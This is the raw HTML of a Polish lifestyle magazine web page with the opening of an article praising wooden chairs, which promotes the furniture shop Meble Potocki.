.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-lightbox/assets/magnific/jquery.magnific-popup.min.js" id="responsive-lightbox-magnific-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"magnific","selector":"lightbox","customEvents":"","activeGalleries":true,"disableOn":0,"midClick":true,"preloader":true,"closeOnContentClick":true,"closeOnBgClick":true,"closeBtnInside":true,"showCloseBtn":true,"enableEscapeKey":true,"alignTop":false,"fixedContentPos":"auto","fixedBgPos":"auto","autoFocusLast":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php","nonce":"277440cda1","preview":false,"postId":145579,"scriptExtension":false};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-lightbox/js/front.js" id="responsive-lightbox-js"></script>
<script src="https://togethermagazyn.pl/wp-content/themes/togethermagazyn/assets/js/slick.js" id="slick-js"></script>
<script src="https://togethermagazyn.pl/wp-content/themes/togethermagazyn/assets/js/app.js" id="togethermagazyn-js-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://togethermagazyn.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftogethermagazyn.pl%2Feleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://togethermagazyn.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftogethermagazyn.pl%2Feleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-21 {  margin: 0 auto; }
	.g-23 { width:100%; max-width:1140px; height:100%; max-height:500px; margin: 0 auto; }
	.g-25 { margin:0px 0px 0px 0px;width:100%; max-width:1140px; height:100%; max-height:500px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
.adrotate_widgets, .ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/togethermagazyn.pl\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://togethermagazyn.pl/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://togethermagazyn.pl/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><link rel="icon" href="https://togethermagazyn.pl/wp-content/uploads/2023/04/cropped-GLOGO_TOETHER-T-svg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://togethermagazyn.pl/wp-content/uploads/2023/04/cropped-GLOGO_TOETHER-T-svg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://togethermagazyn.pl/wp-content/uploads/2023/04/cropped-GLOGO_TOETHER-T-svg-180x180.png" />
<meta name="msapplication-TileImage" content="https://togethermagazyn.pl/wp-content/uploads/2023/04/cropped-GLOGO_TOETHER-T-svg-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-145579 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-togethermagazyn">

<div class="wp-site-blocks"><div class="site-header wp-block-template-part">
<div class="wp-block-group has-normal-font-size has-global-padding is-layout-constrained wp-container-core-group-is-layout-5225f932 wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--40);padding-right:0rem;padding-bottom:0rem;padding-left:0rem">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="padding-top:var(--wp--preset--spacing--10);padding-bottom:var(--wp--preset--spacing--10);flex-basis:30rem"><div class="aligncenter wp-block-site-logo"><a href="https://togethermagazyn.pl/" class="custom-logo-link" rel="home"><img width="250" height="72" src="https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web.png" class="custom-logo" alt="Together Magazyn" decoding="async" srcset="https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web.png 400w, https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web-300x87.png 300w" sizes="(max-width: 250px) 100vw, 250px" /></a></div></div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-17124a9a wp-block-group-is-layout-flex"><p><!-- Błąd, ogłoszenie nie jest obecnie dostępne z powodu ograniczeń harmonogramu/geolokalizacji! --></p>
</div>
</div>
</div>



<div class="wp-block-columns are-vertically-aligned-center is-not-stacked-on-mobile has-background-color has-foreground-background-color has-text-color has-background is-layout-flex wp-container-core-columns-is-layout-583239b1 wp-block-columns-is-layout-flex" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-column is-vertically-aligned-center has-global-padding is-layout-constrained wp-block-column-is-layout-constrained" style="flex-basis:100%"><nav style="font-style:normal;font-weight:300;text-transform:uppercase;" class="has-text-color has-background-color has-background has-foreground-background-color has-normal-font-size is-responsive items-justified-left wp-block-navigation has-secondary-font-family is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-6e9f73ed wp-block-navigation-is-layout-flex" aria-label="Main menu" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Rozwiń menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-background-color has-background has-foreground-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Zamknij menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul style="font-style:normal;font-weight:300;text-transform:uppercase;" class="wp-block-navigation__container has-text-color has-background-color has-background has-foreground-background-color has-normal-font-size is-responsive items-justified-left wp-block-navigation has-normal-font-size has-secondary-font-family"><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/styl-zycia/"><span class="wp-block-navigation-item__label">Styl życia</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/zdrowie/"><span class="wp-block-navigation-item__label">Zdrowie</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/wiecej/moda-n-wiecej/"><span class="wp-block-navigation-item__label">Moda i uroda</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/pupil/"><span class="wp-block-navigation-item__label">Pupil</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/dom/"><span class="wp-block-navigation-item__label">Dom</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/wiecej/kuchnia-n-wiecej/"><span class="wp-block-navigation-item__label">Kuchnia</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-normal-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://togethermagazyn.pl/kolorowanki/"><span class="wp-block-navigation-item__label">Kolorowanki</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Kolorowanki podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-background-color has-background has-foreground-background-color wp-block-navigation-submenu"><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/minecraft-kolorowanki/" target="_blank"  ><span class="wp-block-navigation-item__label">Minecraft</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-lol-surprise/"><span class="wp-block-navigation-item__label">LOL Surprise</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/pusheen-kolorowanki/"><span class="wp-block-navigation-item__label">Pusheen</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/pokemon/"><span class="wp-block-navigation-item__label">POKEMON</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-dla-dziewczynek/"><span class="wp-block-navigation-item__label">Kolorowanki dla dziewczynek</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-brawl-stars/"><span class="wp-block-navigation-item__label">BRAWL STARS</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-psi-patrol/"><span class="wp-block-navigation-item__label">Psi patrol</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-among-us/"><span class="wp-block-navigation-item__label">Among US</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-dla-chlopcow/"><span class="wp-block-navigation-item__label">DLA CHŁOPCÓW</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/konie-kolorowanki-gotowe-do-druku/"><span class="wp-block-navigation-item__label">KONIE</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/koty-kolorowanki-do-druku-w-wielu-wzorach/"><span class="wp-block-navigation-item__label">KOTY</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/jednorozec-kolorowanka/" target="_blank"  ><span class="wp-block-navigation-item__label">JEDNOROŻEC</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/lol-omg/"><span class="wp-block-navigation-item__label">LOL OMG</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-normal-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://togethermagazyn.pl/category/wiecej/"><span class="wp-block-navigation-item__label">Więcej</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Więcej podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-background-color has-background has-foreground-background-color wp-block-navigation-submenu"><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/aktualnosci/"><span class="wp-block-navigation-item__label">Aktualności</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/rodzic/"><span class="wp-block-navigation-item__label">Rodzic</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/kultura/"><span class="wp-block-navigation-item__label">Kultura</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/ekologia/"><span class="wp-block-navigation-item__label">Ekologia</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/sport/"><span class="wp-block-navigation-item__label">Sport</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/wiecej/wyjazd-n-wiecej/"><span class="wp-block-navigation-item__label">Wyjazd</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/hobby/"><span class="wp-block-navigation-item__label">Hobby</span></a></li></ul></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15rem">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-right is-nowrap is-layout-flex wp-container-core-social-links-is-layout-709f79ee wp-block-social-links-is-layout-flex" style="padding-right:var(--wp--preset--spacing--10)"><li style="color: #ffffff; " class="wp-social-link wp-social-link-facebook has-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/togethermagazyn/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-instagram has-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/together_magazyn_rodzina/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div>
</div>



<div class="wp-block-columns are-vertically-aligned-center has-secondary-background-color has-background is-layout-flex wp-container-core-columns-is-layout-812c8b43 wp-block-columns-is-layout-flex" style="margin-top:0px;margin-bottom:0px;padding-top:0.2rem;padding-right:0;padding-bottom:0.2rem;padding-left:0">
<div class="wp-block-column is-vertically-aligned-center m-hidden is-layout-flow wp-block-column-is-layout-flow" style="padding-top:0;padding-bottom:0;padding-left:var(--wp--preset--spacing--20);flex-basis:100%">
<div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-cb46ffcb wp-block-group-is-layout-flex">
<p class="has-secondary-font-family has-foreground-color has-text-color has-link-color has-small-font-size wp-elements-182d019e9623dba7ef81e928941de130" style="font-style:normal;font-weight:300;letter-spacing:0.1em"><a href="https://magazynkobiet.pl/" target="_blank" rel="noreferrer noopener">MAGAZYNKOBIET.PL</a></p>



<p class="has-link-color has-secondary-font-family has-small-font-size wp-elements-960e29b4b8d9bb7d9dcbd955bba00f7d" style="letter-spacing:0.1em;text-transform:uppercase"><a href="https://togethermagazyn.pl/kalendarz-2025-pobierz-za-darmo-kalendarz-do-druku/" data-type="post" data-id="139755" target="_blank" rel="noreferrer noopener">Kalendarz 2025</a></p>



<p class="has-secondary-font-family has-foreground-color has-text-color has-link-color has-small-font-size wp-elements-832d5f06b207eb3333a270d4709101b6" style="padding-right:var(--wp--preset--spacing--20);letter-spacing:0.1em"><a href="/reklama/">REKLAMA NA WWW</a></p>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%"><form role="search" method="get" action="https://togethermagazyn.pl/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Szukaj</label><div class="wp-block-search__inside-wrapper "  style="width: 100%;border-width: 0px;border-style: none"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-2" placeholder="SZUKAJ" value="" type="search" name="s" required  style="border-radius: 0px"/><button aria-label="Szukaj" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="border-radius: 0px"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>
</div>
</div>
</div>

<main class="site-content wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-2db98ab5 wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0">
<div class="wp-block-group has-primary-color has-text-color has-background has-small-font-size is-layout-flow wp-block-group-is-layout-flow" style="background-color:#f7f7f7;padding-top:1rem;padding-right:2rem;padding-bottom:1rem;padding-left:2rem;font-style:normal;font-weight:300"><div class="yoast-breadcrumbs"><span><span><a href="https://togethermagazyn.pl/">Together Magazyn</a></span> » <span><a href="https://togethermagazyn.pl/category/aktualnosci/">Aktualności</a></span> » <span class="breadcrumb_last" aria-current="page">Eleganckie i solidne krzesła drewniane do domu i nie tylko</span></span></div></div>



<div class="wp-block-columns has-primary-color has-text-color is-layout-flex wp-container-core-columns-is-layout-fc6e0b3e wp-block-columns-is-layout-flex" style="margin-top:0px;margin-bottom:0px;padding-top:0rem;padding-right:0rem;padding-bottom:0rem;padding-left:0rem">
<div class="wp-block-column is-vertically-aligned-bottom has-background-background-color has-background is-layout-flow wp-block-column-is-layout-flow" style="padding-top:0;padding-right:4rem;padding-bottom:0;padding-left:4rem;flex-basis:100%">
<div class="wp-block-cover is-light post-cover has-aspect-ratio" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;min-height:70rem;aspect-ratio:16/9;min-height:unset;"><span aria-hidden="true" class="wp-block-cover__background has-primary-background-color has-background-dim-10 has-background-dim"></span><img width="1280" height="853" src="https://togethermagazyn.pl/wp-content/uploads/2024/02/tables-2620199_1280_wp.jpg" class="wp-block-cover__image-background wp-post-image" alt="tables 2620199 1280 wp" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2024/02/tables-2620199_1280_wp.jpg 1280w, https://togethermagazyn.pl/wp-content/uploads/2024/02/tables-2620199_1280_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2024/02/tables-2620199_1280_wp-1024x682.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2024/02/tables-2620199_1280_wp-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>



<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h1 style="font-size:clamp(2.418rem, 2.418rem + ((1vw - 0.2rem) * 1.37), 4.5rem);line-height:1.3;" class="wp-block-post-title has-text-color has-primary-color">Eleganckie i solidne krzesła drewniane do domu i nie tylko</h1>

<div style="color:#b4b4b4; font-style:normal;font-weight:500;" class="wp-block-post-date has-text-color has-normal-font-size"><time datetime="2024-02-16T10:15:14+01:00">16 lutego 2024</time></div></div>


<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><p>W świecie mebli elegancja i solidność to cechy, które rzadko idą ze sobą w parze. Jednak istnieje jedno, meblarskie połączenie, które definiuje klasę i trwałość – drewniane krzesła. Te niezwykle stylowe i solidne siedziska stanowią nie tylko funkcjonalne rozwiązanie, ale również artystyczny element każdego wnętrza.</p>
<h2><span style="font-weight: 400;">Gdzie kupić modne, solidne i wygodne drewniane krzesła?</span></h2>
<p><span style="font-weight: 400;">Zakup modnych, solidnych i przede wszystkim wygodnych drewnianych krzeseł nie jest taki prosty. Przy ich wyborze warto kierować się nie tylko preferencjami wizualnymi, ale również dobrymi opiniami dotyczącymi salonu meblowego, który je sprzedaje. </span><b>Dobrym przykładem, który stawia w tej kwestii na solidność, połączoną ze znakomitym stylem jest firma Meble Potocki posiadająca sklep stacjonarny w Poznaniu oraz online </b><a href="https://meblepotocki.pl/krzesla-drewniane/"><b>https://meblepotocki.pl/krzesla-drewniane/</b></a><b>, która sprzedaje przepiękne meble z litego drewna</b><span style="font-weight: 400;">. </span></p>
